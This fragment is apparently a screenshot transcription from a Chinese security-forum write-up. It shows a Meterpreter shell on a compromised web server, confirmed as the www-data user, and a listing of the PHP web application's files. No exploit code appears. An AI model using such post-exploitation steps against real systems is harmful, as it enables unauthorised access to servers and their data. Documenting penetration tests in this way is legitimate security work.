 meterpreter > shell
Process 2574 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls -la
total 72
drwxr-xr-x 10 root root 4096 Dec 31 09:17 .
drwxr-xr-x  9 root root 4096 Dec 31 09:17 ..
-rw-r--r--  1 root root 1970 Dec 31 09:17 .htaccess.example
drwxr-xr-x  2 root root 4096 Dec 31 09:17 config
-rw-r--r--  1 root root 1949 Dec 31 09:17 config_dnld.php
-rw-r--r--  1 root root 4160 Dec 31 09:17 dcm.php
drwxr-xr-x  3 root root 4096 Dec 31 09:17 images
drwxr-xr-x  9 root root 4096 Dec 31 09:17 include
-rw-r--r--  1 root root 1999 Dec 31 09:17 index.php
drwxr-xr-x  5 root root 4096 Dec 31 09:17 local
-rw-r--r--  1 root root 4526 Dec 31 09:17 login.php
-rw-r--r--  1 root root 1106 Dec 31 09:17 logout.php
春秋 社区
bbs.ichunqiu.com